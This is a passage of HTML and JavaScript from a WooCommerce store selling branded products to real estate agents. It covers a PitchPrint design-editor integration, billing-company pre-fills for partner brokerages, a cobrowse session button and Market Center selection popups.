d="M83,51.9c0.9,0,1.7,0.2,2.4,0.5c0.8,0.3,1.4,0.7,2,1.2c0.6,0.5,1,1.1,1.3,1.8c0.3,0.7,0.5,1.4,0.5,2.2v20.8c0,0.8-0.2,1.5-0.5,2.2c-0.3,0.7-0.8,1.3-1.3,1.8c-0.6,0.5-1.2,0.9-2,1.2C84.7,83.9,83.9,84,83,84h-1.9c-0.9,0-1.7-0.1-2.4-0.5c-0.8-0.3-1.4-0.7-2-1.2c-0.6-0.5-1-1.1-1.3-1.8c-0.3-0.7-0.5-1.4-0.5-2.2v-1.8c0-0.4,0.2-0.7,0.6-0.8l4.5-1.1c0.4-0.1,0.6,0,0.6,0.5v3.1c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.3,0.8,0.3h0.4c0.3,0,0.6-0.1,0.8-0.3c0.2-0.2,0.4-0.5,0.4-0.8v-6.6c-1,0.4-2.1,0.6-3.2,0.6c-0.7,0-1.3-0.1-1.9-0.2c-2.3-0.6-3.5-2-3.5-4.4v-10c0-0.8,0.2-1.5,0.5-2.2c0.3-0.7,0.8-1.3,1.3-1.8c0.6-0.5,1.2-0.9,2-1.2c0.8-0.3,1.6-0.5,2.4-0.5H83z M83.5,57.8c0-0.3-0.1-0.6-0.4-0.8c-0.2-0.2-0.5-0.3-0.8-0.3h-0.4c-0.3,0-0.6,0.1-0.8,0.3c-0.2,0.2-0.3,0.5-0.3,0.8v8.6c0,0.5,0.1,0.8,0.3,1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.3,0.1,0.6,0.1h0.4c0.2,0,0.4,0,0.6-0.2c0.1-0.1,0.3-0.2,0.3-0.2c0.2-0.2,0.3-0.5,0.3-0.9V57.8z"></path><path class="st0" d="M101.3,51.9c0.9,0,1.7,0.2,2.4,0.5c0.8,0.3,1.4,0.7,2,1.2c0.6,0.5,1,1.1,1.3,1.8c0.3,0.7,0.5,1.4,0.5,2.2v20.8c0,0.8-0.2,1.5-0.5,2.2c-0.3,0.7-0.8,1.3-1.3,1.8c-0.6,0.5-1.2,0.9-2,1.2c-0.8,0.3-1.6,0.5-2.4,0.5h-1.9c-0.9,0-1.7-0.1-2.4-0.5c-0.8-0.3-1.4-0.7-2-1.2c-0.6-0.5-1-1.1-1.3-1.8c-0.3-0.7-0.5-1.4-0.5-2.2v-1.8c0-0.4,0.2-0.7,0.6-0.8l4.5-1.1c0.4-0.1,0.6,0,0.6,0.5v3.1c0,0.3,0.1,0.6,0.4,0.8c0.2,0.2,0.5,0.3,0.8,0.3h0.4c0.3,0,0.6-0.1,0.8-0.3c0.2-0.2,0.3-0.5,0.3-0.8v-6.6c-1,0.4-2.1,0.6-3.2,0.6c-0.7,0-1.3-0.1-1.9-0.2c-2.3-0.6-3.5-2-3.5-4.4v-10c0-0.8,0.2-1.5,0.5-2.2c0.3-0.7,0.8-1.3,1.3-1.8c0.6-0.5,1.2-0.9,2-1.2c0.8-0.3,1.6-0.5,2.4-0.5H101.3z M101.8,57.8c0-0.3-0.1-0.6-0.3-0.8c-0.2-0.2-0.5-0.3-0.8-0.3h-0.4c-0.3,0-0.6,0.1-0.8,0.3c-0.2,0.2-0.4,0.5-0.4,0.8v8.6c0,0.5,0.1,0.8,0.3,1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.3,0.1,0.6,0.1h0.4c0.2,0,0.4,0,0.6-0.2c0.1-0.1,0.3-0.2,0.3-0.2c0.2-0.2,0.3-0.5,0.3-0.9V57.8z"></path><path class="st0" d="M75,45.5c-0.6,0-0.9-0.3-0.9-0.9v-4.5c0-0.6,0.3-0.9,0.9-0.9h32.4c0.6,0,0.9,0.3,0.9,0.9v4.5c0,0.6-0.3,0.9-0.9,0.9H75z"></path></svg>				</div>
				</div>
				<div class="elementor-element elementor-element-13e27d2a elementor-widget elementor-widget-heading" data-id="13e27d2a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">© Copyright 1999 - 2026 All Rights Reserved Worldwide</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6f1e9204 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6f1e9204" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://brandco.com/privacy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://brandco.com/terms-of-service/">

											<span class="elementor-icon-list-text">Terms of Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://brandco.com/terms-of-service/hosting/">

											<span class="elementor-icon-list-text">Hosting TOS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		


</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/agentstore2\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if ( 'object' === typeof slm_market_center_data ) {
					var market_center_data = slm_market_center_data;
				} else {
					var market_center_data = JSON.parse('""');
				}
				console.log({market_center_data: market_center_data});
			</script>
		            <script type="text/javascript">
              (function() {
                var sa = document.createElement('script'); sa.type = 'text/javascript'; sa.async = true;
                sa.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.ywxi.net/js/1.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sa, s);
              })();
            </script><script type='text/javascript'>
jQuery( document ).ready( function () {
    ( function ( $, window, document, undefined ) {

        var wc_composite;
        var ppEvents;
        var compositeProdComponents;
        var componentProdDesignIds 		= [];
        var designPages 				= [];
        var designLengths 				= 0;
        var prod_id 					= [];
        var storeDesigns 				= [];
        var firstLoadDone 				= false;
        var customText 					= '';
        var loaderImage 				= 'loading..';
        var currentEditId 				= '';
        var mxc 						= 0;

        var elementStorage 	= {};
        var mustHideSelf 	= false;
        var currDesignId 	= '';
        var projectIndexes  = [];
        var suitIndex		= 0;

        $( '.composite_data' ).on( 'wc-composite-initializing', function( event, composite ) {
        	console.log('wc-composite-initializing');
        	mustHideSelf = true;
            wc_composite = composite;

            // ready first designs
            wc_composite.actions.add_action('component_scripts_initialized', function(j){

            	if (!firstLoadDone) {

	            	// updateDesignId({step_id: 'review'});
            		// Hide Pitchprint customization button

            	}

            });

            wc_composite.actions.add_action('active_step_transition_end', updateDesignId);

		});

	    function updateDesignId ( step ) {
			console.log(step);
	    	if ( step.step_id == 'review' ) {

	    		compositeProdComponents  	= getComponents();
	    		componentProdDesignIds   	= [];
	    		designPages 				= [];

				console.log({compositeProdComponents: compositeProdComponents});

	    		var comLen = compositeProdComponents.length;

	    		for ( var i = 0; i < comLen ; i++ ) {

	    			comp = compositeProdComponents[i];

	    			console.log('comp', comp.get_selected_product());

	    			// Append the custom buttons at the bottom of
	    			// each product.
	    			customId = appendPpButtons(comp.component_id, (i+1) );

	    			// fetch design id and append it to button element
	    			// as an attribute.
	    			if (customId) {
	    				fetchAndSetDesignId(comp.get_selected_product(), customId, i);
	    			}

	    		}

	    		firstLoadDone = true;

	    	}

	    }

	    /*
	   	 * Appending the open buttons
	   	 */
	    function appendPpButtons (comp_id, index)
	    {
	    	console.log(comp_id, index);
	    	var customId = 'pp_customize_design_btn_' + index;

	    	if ( !$( '#' + customId ).length ) {

		    	var wrapper = $('li.summary_element_' + comp_id);

		    	var PpButton = '<input id=\'' + customId + '\' type=\'button\' >';

		    	wrapper.append(PpButton);

		    	var button = wrapper.children('#' + customId);

		    	button[0].addEventListener('click', customOpenApp);
	    	}

	    	return customId;
	    }

	    function disableButton(buttonId)
	    {
	    	var button = $('#' + buttonId);

	    	// Disable the button while design id is being fetched.
	    	button.val('loading...');
		    button.attr('disabled', true);
	    }

	    function customOpenApp ( e )
	    {

	    	var designId 	= retrieveDesignId(e.target);
	    	console.log(designId);

	    	currentEditId 	= e.target.id;
	    	suitIndex = parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;
	    	var project_id = window.customCompProjectIds[suitIndex];

	    	if ( typeof window.cache_pp_vars == 'undefined' ) {
	    		window.cache_pp_vars = window.ppclient._vars;
	    	}

	    	var new_pp_client_vars = window.cache_pp_vars;

	    	new_pp_client_vars.mode = 'new';
	    	new_pp_client_vars.designId = designId;

	    	if ( typeof project_id !== 'undefined' ) {
	    		new_pp_client_vars.mode = 'edit';
	    		new_pp_client_vars.projectId = project_id;
	    	}

	    	window.ppclient = '';
			window.ppclient = new PitchPrintClient(new_pp_client_vars);
			window.ppclient.fire('load-design-by-id', designId);
			window.ppclient.fire('show-app');

			currDesignId = designId;

			return;

	    	/// old

	    	window.ppclient.fire('hide-preview');

	    	currentProjId 	= window.ppclient._vars.projectId;
			suitIndex 		= parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;

	    	// Change project Id.
	    	if (currentProjId) {
    			// Custom append project ids
    			var useProjId 							= _getSuitablePId(currentProjId, suitIndex) ;
    			window.customCompProjectIds[suitIndex] 	= useProjId;

		    	window.ppclient.fire( 'set-project-id' , useProjId);
	    	}


	    	// display the app
	    	window.ppclient.showApp();

	    	// set the new design ID.
	    	currDesignId = designId;

	    }

		_getSuitablePId = function ( projId, currIndex )
		{
			currentProjId = projId.split(':')[currIndex] ? projId.split(':')[currIndex] : projId ;
			return getUserProjIdA( currentProjId );
		}

	    function getUserProjIdA ( projId )
	    {
	    	// if (customCompProjectIds[ currIndex ] == projId) return projId;

	    	return ( projId + '_' + Math.floor(Math.random() * 100000) );
	    }

	    function getUserProjIdB ()
		{
		   	// if (endNum == '1') {
		    	// 	return currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
		    	// }
	    		// var useProjId = currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
	    }

	    function retrieveDesignId ( element )
	    {
	    	return element.getAttribute('design-id');
	    }

	    /*
		 * Fetch the Design ID's
	     */
	    function fetchAndSetDesignId ( product_id, element_id, index)
	    {

	    	if (prod_id.indexOf(product_id) < 0) {

				// Activate loading
	    		disableButton(element_id);

	    		// Fetch the design ID
		    	window.wp.ajax.send( 'pitchprint_get_prod_design_id', {
		    		success: setDesignId,
		    		error: function(error) {
						console.log({error: error});
		    		},
		    		data: {
		    			product_id : product_id,
		    			element_id : element_id
		    		}
		    	} );

		    	prod_id[index] = product_id;
		    }
	    }

	    function setDesignId ( res )
	    {
			console.log({res: res});
			if ( res.design_id ) {
				var button = $( '#' + res.element_id );
				// Append the design ID to the button
				button.attr('design-id', res.design_id);

				// Enable the button
				button.attr('disabled', false);
				button.val('Customize this design');
			}
	    }


	    function getComponents ()
	    {
	    	var _components = [];
			var components = wc_composite.get_components();

	    	for ( var k = 0; k < components.length; k++ ) {
	    		console.log(components[k]);
    			if ( k < 2 ) {
					_components.push(components[k]);
    			}
	    	}

	    	return _components;
	    }



		function isCompositeProduct() {
			return true;
		}

		function updateItemPreview (previews)
		{
			var image = $('#'+currentEditId).siblings('div').find('img');

			image.attr('src', previews[0]);
			image.attr('srcset', previews[0]);
		}

		_editorShown = function ()
		{
			// v1
			// load up the design the was clicked
			// console.log(currDesignId);
			window.ppclient.fire('load-design-by-id', currDesignId);

	    	// v2
			// var _cache_ppclient_vars = window.ppclient._vars;
			// _cache_ppclient_vars.designId = currDesignId;
			// window.ppclient = '';
			// window.ppclient = new PitchPrintClient(_cache_ppclient_vars);
			// window.ppclient.fire('load-design-by-id', currDesignId);
			// window.ppclient.fire('show-app');
		}

 		window.ppDesignerInitialized = function( _class )
	    {

	    	window.cache_pp_vars = window.ppclient._vars;

	    	if ( typeof window.wc_composite_params !== 'undefined' ) {
				// window.ppclient.fire('show-app');
				// window.ppclient.fire('close-app');
	    	}

			console.log('ppDesignerInitialized', window.cache_pp_vars);
	    	// ppclient.on( 'editor-shown', _editorShown );

	    	if (mustHideSelf) {
	    		$('#pp_main_btn_sec').hide();
	    	}

	    	ppclient._config.retainImages = true;

	    	_class._onSave = function ( _val ) {
	    		console.log('on-save');
	    		console.log(_val);

	    		$('[design-id="' + _val.source.designId + '"]').attr('data-project-id', _val.source.projectId);

	    		var agent_name = '';

	    		$('#hide-button-css').remove();

	    		if ( _val.source.pages.length > 0 ) {
	    			var page_items = _val.source.pages[0].items;
	    			for ( var i = 0; i < page_items.length; i++ ) {

	    				if ( page_items[i].title == 'agent_name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'NAME' || page_items[i].title == 'Name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'FIRST LAST NAME' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'First name' ) {
	    					agent_name = agent_name.concat(page_items[i].text);
	    				}

	    				if ( page_items[i].title == 'Last name' ) {
	    					agent_name = agent_name.concat(' ' + page_items[i].text);
	    				}
	    			}
	    		}

	    		agent_name = agent_name.replace(/'/g, '');

	    		console.log({agent_name: agent_name});

	    		// Update the item with new preview
	    		if ( _val.previews ) {
	    			if ( typeof wc_composite_params !== 'undefined' ) {
	    				updateItemPreview(_val.previews);
	    			}

	    		}

	    		if (!window.customCompProjectIds[suitIndex]) {
	    			window.customCompProjectIds[suitIndex] = _val.projectId;
	    		}

	    		window.customCompProjectTitles[suitIndex] = _val.source.title;


	    		if (_val.saveForLater) {
	    			if (!_class._vars.userId || _class._vars.userId === 'guest' || _class._vars.userId === '0') localStorage.setItem('pitchPrintTempSave', _val.projectId);
	    			window.location.href = _class._getAccountPath();
	    		} else {
	    			_class._vars.mode = 'edit';
	    			_class._vars.projectSource = _val.source;
	    			_class._vars.projectId = _val.projectId = window.customCompProjectIds[0] ? window.customCompProjectIds.join(':'): _val.projectId ;
	    			_class._vars.numPages = _val.numPages;
	    			_class._vars.previews = _val.previews;
	    			_class._vars.pdfDownload = _val.pdfDownload;
	    			_class._vars.isCategory = false;

	    			if (_val.meta.records) $('[name=\'quantity\'],[name=\'qty\']').val(_val.meta.records).change().focus();

	    			var cValue = encodeURIComponent(JSON.stringify({
	    				projectId: _val.projectId,
	    				numPages: _val.numPages,
	    				meta: _val.meta,
	    				userId: _class._vars.userId,
	    				product: _class._vars.product,
	    				type: 'p',
	    				designTitle: window.customCompProjectTitles.join(':'),
	    				designId: _val.source.designId,
	    				agentName: agent_name,
	    			}));

	    			var _sp = document.getElementById('_pitchprint'),
	    			    _oc = document.querySelector('#_w2p_set_option,#web2print_option_value,#' + _class._vars.ocInputOption);

	    			if (_class._vars.client === 'sp' && _sp) {
	    				_sp.value = _val.projectId;
	    				_sp.dispatchEvent(new Event('change'));
	    			} else if (_oc) {
	    				_oc.value = cValue;
	    			}
	    			_class._saveSess({ values: cValue, projectId: _val.projectId });

	    			setTimeout(function () {
	    				return _class._updatePreviews(_val.previews, '', false);
	    			}, 2000);

	    			_class._setBtnPref(true);
	    			_class._initPdfDownload();
	    		}
	    	};
	    }
    } ) ( jQuery, window, document );
});

window.customCompProjectIds 	= [];
window.customCompProjectTitles 	= [];

</script>

<style>
    .woocommerce-cart-form tr > td > dl  {
        display: none !important;
    }
</style>        <script>
            (function($) {
                $(document).ready(function() {
                    if ( window.location.host === 'store.onereal.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Real Broker').attr('readonly', 'readonly');

                        if ( typeof window.real_brokerage_state_cookie_value !== 'undefined' ) {
                            if ( window.real_brokerage_state_cookie_value ) {
                                $('.woocommerce-billing-fields input[name="billing_company"]')
                                    .val(window.real_brokerage_state_cookie_value)
                            }
                        }
                    }

                    if ( window.location.host === 'store.place.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('PLACE').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'exp.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('eXp Realty').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'envoy.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Envoy Mortgage').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'brivity.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Brivity').attr('readonly', 'readonly');
                    }
                });
            })(jQuery);
        </script>
        <script>
        (function ($) {
            $(document).on('click', '[data-pp-edit-design-id]', function () {

                window.ppclient = new PitchPrintClient({
                    uploadUrl: "https://agentstore.com/wp-content/plugins/pitchprint/uploader/",
                    designId: $(this).attr('data-pp-edit-design-id'),
                    projectId: $(this).attr('data-pp-edit-project-id'),
                    userId: "guest",
                    mode: 'edit',
                    apiKey: 'be0de2da93eaef47627a2b338e86b16f',
                    client: 'wp',
                    pluginRoot: "https://agentstore.com/wp-content/plugins/pitchprint/",
                    isCheckoutPage: "false",
                    product: {
                        id: $(this).attr('data-pp-edit-product-id'),
                    }
                });

                window.ppclient.fire('show-app');

                window.ppclient.on('after-close-app', function () {
                    setTimeout(function () {
                        $('.product-thumbnail').each(function () {

                            if ($(this).find('img').length > 0) {
                                var timestamp = Date.now();
                                var src = $(this).find('img').attr('src') + '?cache=' + timestamp;
                                $(this).find('a').remove();
                                $(this).append('<a href="' + src + '?cache"><img src="' + src + '"></a>');
                            }
                        });

                        $('.product-thumbnail a').magnificPopup({
                            mainClass: 'mfp-fade',
                            type: 'image',
                        });
                    }, 1000);
                });
            });
        })(jQuery);
    </script>
        <script>
        (function ($) {
            $(document).ready(function () {

                // This will initiate Upscope connection. It's important it is added to all pages, even when the user is not logged in.
                // (function(w, u, d){var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};var l = function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://code.upscope.io/A5zVULHKQF.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(typeof u!=="function"){w.Upscope=i;l();}})(window, window.Upscope, document);

                // Upscope('init');

                // var bcore_connection_id = Math.floor(1000 + Math.random() * 9000);

                // Upscope('updateConnection', {
                //   uniqueId: bcore_connection_id,
                // });

                // $('#bco-session-code').text(bcore_connection_id);

                $('#bco-session-code').html('<a href="#" id="bco-session-code-create">Get Code</a>');

                $('#bco-session-code').on('click', '#bco-session-code-create', function(e) {
                    e.preventDefault();

                    CobrowseIO.client().then(function () {
                        CobrowseIO.createSessionCode().then(function(code) {
                            $('#bco-session-code').text(code);
                        });
                    });
                });
            });
        })(jQuery);
    </script>
                <script>
                (function($) {
                    $(document).ready(function() {
                        var links = JSON.parse('[]');
                        var package_links = JSON.parse('[]');

                        if ( window.market_center_data ) {
                            if ( window.market_center_data.extra_menu_categories.length > 0 ) {
                                links = links.concat(window.market_center_data.extra_menu_categories);
                            }
                        }

                        console.log(links, package_links);

                        if ( links.length < 1 ) {
                            $('.menu-item-64905').hide();
                        }

                        // hide old packages link
                        $('.menu-item-85770').hide();

                        $('.menu-item-64905 .sub-menu').html('');

                        for (var i = 0; i < links.length; i++) {
                            $('.menu-item-64905 .sub-menu').append('<li class="menu-item term-' + links[i].slug + '"><a href="' + links[i].link + '">' + links[i].text + '</a></li>');
                        }

                        for (var i = 0; i < package_links.length; i++) {
                            $('.menu-item-64905').after('<li class="menu-item"><a href="' + package_links[i].link + '">' + package_links[i].text + '</a></li>');
                        }
                    });
                })(jQuery);
            </script>
        		<div data-elementor-type="popup" data-elementor-id="516065" class="elementor elementor-516065 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5ab812a e-flex e-con-boxed e-con e-parent" data-id="5ab812a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-91dfab7 elementor-widget elementor-widget-image" data-id="91dfab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="208" height="96" src="https://agentstore.com/wp-content/uploads/2024/03/real-black.svg" class="attachment-medium size-medium wp-image-507978" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7a3f836 elementor-widget elementor-widget-heading" data-id="7a3f836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Choose your Real Brokerage location...</h2>				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="391599" class="elementor elementor-391599 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f8d1c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f8d1c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3afeacc" data-id="3afeacc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e14a38 elementor-widget elementor-widget-heading" data-id="8e14a38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d30fa72 elementor-widget elementor-widget-shortcode" data-id="d30fa72" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="320066" class="elementor elementor-320066 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7891c13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7891c13" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61188b3" data-id="61188b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-437332b elementor-widget elementor-widget-heading" data-id="437332b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3a7d143 elementor-widget elementor-widget-shortcode" data-id="3a7d143" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <!-- <link rel="stylesheet" type="text/css" href="https://store.brandco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css"> -->
        <link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet" />
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__mygo" class="agentstore-search__select" data-minimum-results-for-search="Infinity">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                                                    <option value="mc143">
                                MC143 KELLER WILLIAMS® FRISCO STARS                            </option>
                                                    <option value="mc163">
                                MC163 KELLER WILLIAMS® LONESTAR DFW                            </option>
                                                    <option value="mc163bc">
                                MC163BC KELLER WILLIAMS® BEST SOUTHWEST                            </option>
                                                    <option value="mc239">
                                MC239 KELLER WILLIAMS® ALBUQUERQUE                            </option>
                                                    <option value="mc256">
                                MC256 KELLER WILLIAMS® ELLIS COUNTY                            </option>
                                                    <option value="mc424">
                                MC424 KELLER WILLIAMS® DALLAS MIDTOWN                            </option>
                                                    <option value="mc436">
                                MC436 KELLER WILLIAMS® TYLER                            </option>
                                                    <option value="mc48">
                                MC48 KELLER WILLIAMS® DALLAS PRESTON ROAD                            </option>
                                                    <option value="mc48bc">
                                MC48BC The Dallas Luxury Realty                            </option>
                                                    <option value="mc542">
                                MC542 KELLER WILLIAMS® URBAN DALLAS                            </option>
                                                    <option value="mc584">
                                MC584 KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc642">
                                MC642 KELLER WILLIAMS® ALBUQUERQUE WESTSIDE                            </option>
                                                    <option value="mc72">
                                MC72 KELLER WILLIAMS® SOUTHLAKE                            </option>
                                                    <option value="mc85">
                                MC85 KELLER WILLIAMS® LAKE CITIES                            </option>
                                                    <option value="mc900">
                                MC900 GO KELLER WILLIAMS® REALTY SANTA FE - SANTAFEKW.COM                            </option>
                                                    <option value="mc900bc">
                                MC900BC KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc92">
                                MC92 KELLER WILLIAMS® DALLAS METRO NORTH                            </option>
                                            </optgroup>
                </select>
                <!-- <script src="https://store.brandco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script> -->
                <!-- <script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script> -->

                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__mygo').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            }).val('').trigger('change');

                            $('#agentstore-search__select__mygo').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://store.brandco.com/product-category/coalition/swag/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__mygo').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="319108" class="elementor elementor-319108 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4177ba1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4177ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3a3cea" data-id="c3a3cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2235409 elementor-widget elementor-widget-heading" data-id="2235409" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-af2d545 elementor-widget elementor-widget-shortcode" data-id="af2d545" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <link rel="stylesheet" type="text/css"
              href="https://store.brandco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__pw" class="agentstore-search__select">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                        <option value="mc808">MC808 - Keller Williams® Realty Chico</option>
                        <option value="mc482">MC482 - Keller Williams® Realty Elk Grove</option>
                        <option value="mc153">MC153 - Keller Williams® Realty Roseville</option>
                        <option value="mc153bc">MC153BC Keller Williams® Realty Sac Portfolio</option>
                    </optgroup>
                </select>
                <script
                    src="https://store.brandco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__pw').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            });

                            $('#agentstore-search__select__pw').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://store.brandco.com/product-category/coalition/swag/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__pw').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="254974" class="elementor elementor-254974 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-209ef84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="209ef84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
